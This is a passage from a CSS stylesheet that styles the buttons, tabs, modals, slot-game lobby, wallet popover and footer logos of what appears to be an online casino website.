  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-success {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-success:hover, .btn-success:focus, .btn-success:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-info {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-info:hover, .btn-info:focus, .btn-info:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-danger {
  color: #fff;
  background: rgb(145,48,48); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(145,48,48,1) 0%, rgba(105,28,28,1) 49%, rgba(90,16,16,1) 50%, rgba(98,17,17,1) 70%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#913030', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(186, 62, 62, 0.8);
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active {
  background: rgb(160,18,18); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(160,18,18,1) 0%, rgba(105,28,28,1) 49%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a01212', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(199, 23, 23, 0.8);
}

.btn-default {
  color: #fff;
  background-color: #8A8A8A;
  background-image: none;
  border: 1px solid rgba(201, 201, 201, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-default:hover, .btn-default:focus, .btn-default:active {
  color: #fff;
  background-color: #6D6B6B;
  background-image: none;
  border: 1px solid rgba(181, 181, 181, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-warning {
  color: #000;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 20%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
  text-shadow: 1px 1px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active {
  color: #2e330b;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 50%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
}

.btn-xl {
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none !important;
  border-radius: 4px !important;
}

.success-txt {
  font-size: 14px;
  color: #fff;
}

.sub-avr {
  background-color: #19c794;
  /*border: 1px solid #116fb7;*/
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
}

.sub-fvr {
  background-color: #fff;
  /*border: 1px solid #eee;*/
  font-size: 14px;
  line-height: 30px;
}

.nav-label {
  text-align: center;
  font-weight: normal;
}

table td {
  line-height: 20px;
}

table .nav_tr {
  /*background: #BABABA;*/
}

table thead tr td {
  font-weight: bold;
  color: #19c794 !important;
  border-bottom: 1px solid #3c3c3c !important;
}

.nav-wor {
  color: #ff6326;
}

/* ========= Tabs ======== */
.tab .nav-tabs {
  border: none;
  background: none;
  border-bottom: solid 2px #491f71;
  background: #2d1346;
}

.tab .nav-tabs a {
  font-size: 13px;
  text-transform: uppercase;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  color: #fff;
  border: none;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  font-weight: bold;
}

.tab .nav-tabs > li > a {
  color: #fff;
  font-weight: bold;
}

.tab .nav-tabs > li > a:hover {
  color: #c2c2c2;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
}

.tab .tab-content {
  /*padding: 20px;*/
  background: #000;
  /*color: #fff;*/
}

/* ========= Accordion ======== */
.acc-icon a.accordion-toggle i {
  color: #555;
}

.acc-icon a.accordion-toggle:hover i {
  color: #39414c;
}

/* ========= Panels ======== */
.panel {
  background-color: #eaeaea;
}

.panel-default>.panel-heading {
  background: rgba(0, 0, 0, .9);
}

.panel-default {
  border-color: rgba(0, 0, 0, .95);
}

.panel-heading {
  color: #fff;
}

.panel-heading .btns .btn-primary .caret {
  color: #fff;
  border-color: #fff rgba(0, 0, 0,0);
}

/* ========= Dropdown ======== */
.dropdown-menu {
  font-size: 12px;
  background: #000000;
}

.dropdown-menu li a:hover, .dropdown-menu li a:active, .dropdown-menu li a:focus {
  background: #7d4f1e !important;
  color: #fff;
  text-decoration: none;
}

.dropdown-menu > li > a {
  font-size: 12px;
  color: #ffffff;
}

/* ========= Misc ======== */
.fa-envelope:hover {
  opacity: 0.85;
}

span.news {
  line-height: 12px;
  font-weight: 600;
  color: #ffffff;
}

.user-info {
  font-size: 12px;
  color: #ffffff;
}

.user-info div {
  line-height: 12px;
}

.user-menu a, .user-menu {
  color: #ffffff;
}

.user-info .welcome, .user-menu .rb {
  border-right: 1px solid #ffffff;
}

.user-info ul li.dropdown {
  border-right: 1px solid #ffffff;
}

.user-info ul li a.dropdown-toggle {
  color: #ffffff;
}

.user-info ul li a.dropdown-toggle:hover, .user-info ul li a.dropdown-toggle:focus {
  color: #ea5d7b;
  text-decoration: none;
}

.user-info a.span-balance {
  color: #5b77bd;
  padding-right: 10px;
}

.user-info a.span-balance:hover {
  color: #e5a323;
}

.user-menu a:hover {
  color: #e5a323;
  text-decoration: none;
}

.btn-logout {
  color: #5b77bd;
}

.btn-logout:hover {
  text-decoration: underline;
  color: #ff1a1b;
}

.nav li.underline a:hover, .nav li.underline a:focus {
  text-decoration: underline;
}

.navbar-default .navbar-nav li a, .caret {
  color: #ead970;
}

.caret {
  border-color: #ffffff rgba(0, 0, 0,0);
}

.caret:hover, .caret:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #777777;
}

.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus {
  background-color: rgba(0, 0, 0,0);
  color: #777777;
}

.navbar-default {
  border-color: #E7E7E7!important;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff!important;
}

#mainbar li a.current {
  background: none;
  color: #fff;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus, select:focus, .main select:focus {
  border-color: #2f9fa3;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(47, 159, 163, 0.6);
}

.main input[type=text], .main input[type=password] {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  background: rgba(255, 255, 255, 0.2);
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  background: #85a912;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  background-color: white;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  color: white;
}

/* ========= Rollto ======== */
.rollto a {
  background: #12283b;
  color: #fff;
  border-radius: 2px;
}

.rollto a:hover {
  color: #fff;
}

.rollto a i {
  font-size: 25px;
  color: #fff;
}

/* ========= Popup Style ======== */
.popup_body{
  background:none;
}

.popup_infocenter{
  font:700 22px 'montserrat'; 
  color:#84BF15;
}

.info_nav{
  background: #ac1827;
}

.info_nav_current{ 
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
  background: #364e0b;
  font-weight:700;
  color:#fff;
}

.popup_logo img {
  height: 60px !important;
  margin-top: 5px;
}

#popup_nav {
  font-size: 11px;
}

#popup_nav ul {
  background-color: #364e0b;
  border-radius: 0 2px 2px 2px;
  -webkit-border-radius: 0 2px 2px 2px;
  -moz-border-radius: 0 2px 2px 2px;
}

#popup_nav li a {
  color:#fff;
}

#popup_nav li:hover > a {
  color:#fff;
  background: #000;
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
}

#popup_nav ul li { 
  background: none;
}

#popup_nav ul li:hover > a { 
  background:#76A917;
  color: #fff;
}

.hsubs{ 
  font-size:12px;
}

.separator {
  border-top: 1px solid rgba(221,221,221,.7);
}

.info_content {
  background:#f2f2f2;
  border:1px solid #ddd;
}

.info_content h2 {
  color: #6F9C1B;
  border-bottom: 1px solid #000000;
}

.info_content h3 {
  font:700 12px 'montserrat';
  color:#000;
}

.info_content p {
  color:#222;
  font:100 11px/22px 'montserrat';
}

.info_content li { 
  font:100 11px/22px 'montserrat';
}

.info_content a {
  color:#618A15; 
  text-decoration: underline;
}

.info_content b { 
  font-weight:700;
}

.info_content strong {
  font:600 12px 'montserrat'; 
  color:#3FAEDA;
}

.footer_nav{
  background:#ac1827; 
  border-top:1px solid transparent;
  border-radius: 0 0 2px 2px;
}

.info_copyright {
  color: #fff;
}

div.content-body img {
  border: 1px solid #000;
}

/* ========= Addition for home page after login ======== */
.home-info {
  height: 750px;
}

.col-md-left {
  margin: 0px !important;
  width: 723px !important;
}

.col-md-right {
  margin-left: 738px !important;
  width: 292px !important;
}

.home-content {
  background: #fff;
  padding: 15px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

.home-content h1 {
  font-size: 25px;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content h2 {
  font-size: 25px;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border: none !important;
}

.home-content p {
  font-size: 14px;
}

.home-content a {
  color: #931111;
  text-decoration: none;
}

.home-content a:active,
.home-content a:focus,
.home-content a:hover {
  color: #931111;
  text-decoration: underline;
}

.home-content .line {
  height: 1px;
  background: #999999;
}

.home-content .transfer-tuts > div {
  display: inline-block;
  max-width: 50%;
  vertical-align: top;
}

.home-content .transfer-tuts > div:first-child {
  margin-right: 25px;
}

.transfer-tuts img {
  margin: 0;
}

.quick-action {
  text-align: center;
}

.quick-action p {
  font-size: 16px;
  color: #ffffff;
}

.btn-full {
  width: 100%;
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none;
  border-radius: 4px !important;
}

.popover {
  background-color: #1A1A1A;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.popover.bottom>.arrow {
  border-bottom-color: #3c3c3c;
}

.popover.bottom>.arrow:after {
  border-bottom-color: #1A1A1A;
}

.pop-wallet {
  font-family: 'montserrat';
  font-size: 12px;
}

.pop-wallet > tbody > tr:first-child {
  /*background: #ff0000;*/
}

.pop-wallet th, .pop-wallet td {
  padding: 5px !important;
}

.pop-wallet td:nth-child(even) {
  text-align: right;
}

.pop-wallet > tfoot {
  border-top: 1px solid #3c3c3c;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #313131;
}

.tooltip-inner {
  background-color: #313131;
}

/* ========= Device Style ======== */
@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 1024px) {
  .home .main .container {
    margin: 0 auto;
  }
}

@media (min-device-width: 1200px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }
}

.footer .license a.cagayan {
  background-position: 0px -33px;

}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
 background-position: -110px -33px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .provider a.idnplay {
 background-position: -889px -33px;

}

.footer .provider a.idnplay:hover {
 background-position: -889px 0px;

}

.footer .provider a.opus {
  background-position: -1003px -33px;
}

.footer .provider a.opus:hover {
 background-position: -1003px 0px;
 
}

.right-side {
  width: 410px;
  height: 530px;
  margin-top: 132px;
}

/*============================================================================================*/
/*--------------------------------------------------------------------------------------------*/
/*                                  LAYOUT REVISION & ADDITION                                */
/*--------------------------------------------------------------------------------------------*/
/*============================================================================================*/

.header-cover{
  background-position: 0px -2px;
}

.login-panel {
  margin: 5px 0;
}

/* ========= Casino Page ======== */
.casino {
  margin-bottom: 15px;
}

.casino img {
  width: 100%;
  height: 202px;
  border: 1px solid #404040;
}

.casino:hover img {
  border: 1px solid #2d7286;
}

.casino .hover-button {
  display: none;
  top: 93px;
  right: 70px;
  position: absolute;
  z-index: 10;
}

.casino:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.casino .overlay {
  display: none;
  width: 1027px;
  height: 200px;
  position: absolute;
  right: 16px;
  top: 1px;
  background: -moz-linear-gradient(left,  rgba(0,0,0,0) 40%, rgba(0,0,0,1) 55%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.casino:hover .overlay {
  transition: all .2s;
  display: inline-block;
}

.casino .play-button {
  padding: 10px 66px;
  background: #18c8dd;
  color: #000;
  font-size: 18px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.casino .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

/*.game-box-slots:nth-child(3n+2) {
  margin: 0 5px;
  }*/

  .game-box-slots:hover {
    border: 1px solid #0092b1;
    background: #0092b1;
  }

  .game-box-slots-inside:hover {
    border: 1px solid #d2d2d2;
    background: #d2d2d2;
  }

  .game-box-slots:hover .game-title-slots {
    color: #000;
  }

/*.game-box-slots:hover img {
  opacity: .6;
  }*/

  .cas-games .hover-button {
    display: none;
    position: absolute;
    z-index: 15;
    margin: 8% 0 0 10%;
  }

  .cas-games:hover .hover-button {
    transition: all .2s;
    display: inline-block;
  }

  .cas-games .play-button {
    padding: 10px 20px;
    background: #18c8dd;
    color: #000;
    font-size: 14px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    text-align: center;
  }

  .cas-games .play-button:hover {
    background: #13abbd;
    color: #fff;
  }

  .game-btn-slots {
    display: inline-block;
    background: #87bd3d; /* Old browsers */
    background: -moz-linear-gradient(top,  #87bd3d 0%, #76b12d 49%, #62a21d 51%, #62a21d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#87bd3d', endColorstr='#62a21d',GradientType=0 ); /* IE6-9 */
    border: 1px solid #59990e;
    padding: 5px;
    border-radius: 0 0 4px 0;
    -moz-border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
  }

  .game-one-half-slot {
    float: left;
    width: 33.33%;
  }


  /*========== Running text ===========*/
  .msg-wrapper {
    background: #a47e13;
    /*margin-bottom: 5px;*/
    /*height: 27px;*/
    margin-top: 9em;
  }

  .msg {
    background: none;
  }

  .msg label {
  /*background: rgb(133,0,1);
  background: -moz-linear-gradient(top,  rgba(133,0,1,1) 0%, rgba(133,0,1,1) 46%, rgba(133,0,1,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  background: linear-gradient(to bottom,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19c7a0', endColorstr='#19c794',GradientType=0 );*/
  color: #ffffff;
  font-size: 12px;
  padding: 2px 2px !important;  
  /*border: 1px solid #212121;*/
}

.msg .marquee-wrapper {
  /*background: #e3a127;*/
  color: #ffffff;
}

/*========== Breadcrumb ===========*/
.breadcrumb {
  /*width: 40%;
  display: inline-block;
  padding: 5px 10px 5px 0;*/
  background: none !important;
  border-radius: 0;
  color: #ffffff;
  font-size: 12px;
  /*height: 27px;*/
}

/*========== Forms feedback ===========*/
.has-success .form-control {
  border-color: transparent;
}

.has-success .form-control-feedback {
  color: #ffffff;
}

.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-feedback-left .form-control {
  padding-left: 32px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
  color: #777777;
}

.help-block {
  color: #dddddd;
}

/*========== User menu ===========*/
.user-menu a.btn-depo {
  cursor: pointer;
  height: 28px;
  min-width: 68px;
  margin: 0 0 0 5px; 
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
  font-weight: 400;
  line-height: 24px;
  font-size: 14px;
  text-transform: uppercase;
}

/*========== Casino lobby ===========*/
.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots:hover {
  border: 1px solid #dab67b;
  background: #dab67b;
}

.game-box-slots-inside:hover {
  border: 1px solid #e8e8e8;
  background: #e8e8e8;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

.game-lobby-name {
  padding: 5px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  text-align: center;
  background: #000;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
}

.game-title-slots {
  padding: 5px 10px;
  display: block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}

.game-title-slots-half {
  width: 50%;
  padding: 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: -1px;
}

.game-title-slots-half:first-child {
  margin-right: -2px;
}

.game-title-slots-half.play-btn {
  background: #4f4f1b;
  color: #fff;
}

.game-title-slots-half.popup-btn {
  background: #ad8549;
  color: #fff;
}

.game-title-slots-half.play-btn:hover {
  background: #78783f;
}

.game-title-slots-half.popup-btn:hover {
  background: #c6a166;
}

/* ============ Modal ============ */
.modal {
  padding-top: 10%;
  z-index: 999999;
}

.modal.error {
  padding-top: 4%;
  z-index: 999999;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999998;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=60);
  opacity: .6;
}

.modal-backdrop.error.in {
  filter: alpha(opacity=20);
  opacity: .2;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 720px;
  }
  .modal-dialog.login-dialog {
    width: 300px;
  }
}

.modal-content {
  background-color: #fff;
  border: 2px solid #2a2a2a;
  border-radius: 4px;
}

.modal-header {
  padding: 15px 15px 0;
  border-bottom: none;
}

.modal-header .h4, .modal-header h4 {
  font-size: 14px;
  font-weight: 700;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
}

.modal-header .close {
  margin-top: 0;
}

.modal-body {
  text-align: center;
}

.modal-body a {
  color: #2c3343;
}

.modal-body a:hover {
  color: #19c7a0;
}

.modal-footer {
  background: #2c3343;
  border-top: none;
  text-align: center;
}

.verify-input {
  max-width: 70%;
  display: inline-block;
}

.verify-input-popup {
  max-width: 58%;
  display: inline-block;
}

.verify-popup {
  float: right;
  display: inline-block;
}

/*========== Game footer ===========*/
.game-title-wrapper {
  width: 100%;
  background: #202020;
  padding: 5px 10px;
  color: #fff;
  font-size: 14px;
  text-align: left;
}

.game-title-wrapper a {
  float: right;
  color: #fff;
}

.game-title-wrapper a:hover {
  float: right;
  color: #0092b1;
}

/*@media screen and (min-device-height: 800px) {
  .game-title-wrapper {
    width: 782px;
  }
}
@media screen and (min-device-height: 1000px) {
  .game-title-wrapper {
    width: 1030px;
  }
  }*/

#opener {
  background: #0092b1;
  color: #fff;
  border-radius: 2px 2px 0 0 !important;
  font-size: 12px;
  transition: all .2s;
}

#opener:hover {
  background: #202020;
}

#game-footer-wrapper {
  position: fixed;
  width: 100%;
  bottom: -148px; /*-139px*/
  z-index: 1000;
}

.game-footer {
  background: #202020;
  padding: 10px 0;
}

.lobby-list {
  height: 130px;
  padding: 5px;
  background: #000000;
  max-width: 960px;
  margin-left: -moz-calc(50% - 480px);
  margin-left: -webkit-calc(50% - 480px);
  margin-left: calc(50% - 480px);
}

.lobby-box {
  background: #2a2b30;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  transition: all .2s;
}

.lobby-box:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.lobby-box:hover .game-title-lobby {
  color: #000;
}

.game-title-lobby {
  padding: 5px 10px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#provider-list .item{
  margin: 5px;
}

#provider-list .item img{
  display: block;
  width: 100%;
  height: auto;
}

.owl-theme .owl-controls{
